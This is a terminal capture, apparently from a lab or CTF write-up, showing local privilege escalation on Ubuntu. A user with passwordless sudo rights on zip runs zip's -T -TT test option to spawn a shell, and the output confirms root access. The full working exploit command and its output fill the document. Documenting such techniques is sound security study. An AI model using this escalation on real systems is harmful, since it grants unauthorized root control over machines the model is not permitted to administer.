 sarang@ubuntu:~$ id
uid=1002(sarang) gid=1002(sarang) groups=1002(sarang)
sarang@ubuntu:~$ sudo -l
Matching Defaults entries for sarang on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/

User sarang may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/zip
sarang@ubuntu:~$ TF=$(mktemp -u)
sarang@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# _